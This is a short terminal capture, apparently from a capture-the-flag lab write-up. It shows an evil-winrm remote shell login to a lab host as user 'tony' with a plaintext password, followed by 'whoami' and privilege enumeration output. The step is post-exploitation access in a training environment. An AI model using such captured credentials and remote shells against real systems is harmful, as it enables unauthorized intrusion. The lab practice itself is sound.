 └──╼ [★]$ evil-winrm -i 10.129.192.20 -u tony -p liltony
^C
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm
#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
*Evil-WinRM* PS C:\Users\tony\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== =======
SeShutdownPrivilege           Shut down the system                 Enabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Enabled
SeTimeZonePrivilege           Change the time zone                 Enabled